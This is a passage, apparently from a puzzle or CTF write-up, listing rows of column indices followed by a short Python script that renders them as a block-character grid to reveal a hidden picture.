2 3 4 5 10 15 16 18 21 22 24 25 29 30
5
3 4 10 15 17 18 19 21 22 25 28 29
6
3 4 10 15 16 18 19 21 22 25 29
7
3 4 10 11 12 13 15 18 19 22 23 24 25 29 30
8
3 4 11 12 15 16 17 18 19 20 25 29 30
9
21 22 24 25 30 31
10
23 24
11
12
22 23 24 25
13
2 3 4 5 9 10 11 12 16 17 18 19 24 25
14
2 5 6 9 12 19 23 24
15
5 9 12 18 19 22 23
16
4 5 9 12 17 18 23 24
17
3 4 9 12 16 17 24 25
18
3 9 12 16 25
19
3 4 5 6 9 10 11 12 16 17 18 19 21 22 23 24 25
20
10 11
21
22
3 4 5 6 10 11 12 17 18 19 24 25
23
3 6 7 9 10 16 17 19 20 22 23 24 25
24
3 6 7 9 10 16 19 20 24 25
25
3 6 7 10 11 12 16 19 20 24 25
26
3 6 7 12 13 16 19 20 24 25
27
3 6 7 9 12 13 16 19 20 24 25
28
3 4 6 9 10 11 12 16 17 19 20 24 25
29
4 5 17 18 19
30
31
10 11 12 13 25 31
32
4 5 6 10 11 12 13 17 18 19 23 24 25 26 32
33
3 4 6 7 12 16 17 23 24 26 32
34
6 7 11 16 17 23 24 26 32
35
6 11 12 17 18 19 23 24 25 26 33
36
5 12 13 19 20 26 32
37
4 5 13 16 19 20 25 26 32
38
4 5 6 7 9 10 11 12 13 16 17 18 19 24 25 31 32
39
23 24 31
再用py写个脚本
if __name__ == '__main__':
table=[]
for i in range(39):
tmp=[' ']*42
line=input()
print(line)
w=input()
print(w)
if not w:
continue
r=list(map(int,w.split()))
for j in r:
tmp[j]='▇'
table.append(tmp)
for i,j in enumerate(table):
print(i,end='')
print(j)